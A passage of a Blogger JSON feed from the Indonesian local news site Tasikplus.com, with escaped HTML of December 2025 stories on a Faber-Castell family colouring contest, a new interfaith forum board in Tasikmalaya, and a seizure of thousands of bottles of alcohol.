kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi 